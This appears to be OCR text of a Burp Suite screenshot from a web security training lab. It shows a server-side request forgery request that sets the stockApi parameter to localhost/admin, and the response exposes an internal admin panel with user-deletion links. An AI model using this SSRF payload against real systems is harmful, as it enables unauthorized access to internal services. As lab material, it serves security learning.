 Send
Cancel
< | ▼
> | ▼
Target: https://0a05004904e51d7fc0b754ae00400039.w
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a05004904e51d7fc0b754ae00400039.web-security-academy.n
et
3 Cookie: session=h1csyvD4Eu2UPJroLWo41Iw55K6prdZE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a05004904e51d7fc0b754ae00400039.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin:
https://0a05004904e51d7fc0b754ae00400039.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3a%2f%2flocalhost%2fadmin
Response
Pretty Raw Hex Render
\n
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
? Search... 0 matches
? Search... 0 matches
Done